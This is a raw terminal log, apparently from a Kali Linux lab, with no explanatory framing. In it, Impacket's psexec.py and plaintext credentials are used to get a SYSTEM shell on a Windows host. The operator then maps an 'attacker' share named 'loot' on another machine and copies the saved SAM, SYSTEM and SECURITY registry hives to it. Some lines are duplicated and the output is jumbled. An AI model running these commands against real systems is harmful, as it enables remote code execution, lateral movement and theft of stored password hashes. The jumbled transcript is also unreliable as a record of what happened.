 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py CORP/BOB:'Passw0rd!'@192.168.50.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.50.5.....
[*] Found writable share ADMIN$
[*] Uploading file sKmnIRcB.exe
[*] Opening SVCManager on 192.168.50.5.....
[*] Creating service amhi on 192.168.50.5.....
[*] Starting service amhi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> net use \\192.168.50.10\loot /user:attacker Passw0rd!
The command completed successfully.
C:\Windows\system32> copy C:\Users\Public\sam.save \\192.168.50.10\loot\
copy C:\Users\Public\system.save \\192.168.50.10\loot\
copy C:\Users\Public\security.save \\192.168.50.10\loot\
copy C:\Users\Public\sam.save \\192.168.50.10\loot\
        1 file(s) copied.
C:\Windows\system32> copy C:\Users\Public\system.save \\192.168.50.10\loot\
        1 file(s) copied.
C:\Windows\system32>        1 file(s) copied.